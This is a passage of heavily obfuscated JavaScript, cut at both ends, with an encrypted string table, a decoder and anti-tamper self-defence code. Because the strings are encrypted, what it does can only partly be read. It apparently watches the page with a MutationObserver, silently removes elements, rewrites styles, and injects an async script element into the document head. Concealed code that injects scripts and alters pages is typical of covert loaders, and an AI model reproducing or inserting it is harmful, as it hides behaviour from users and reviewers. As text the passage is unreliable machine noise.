#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var 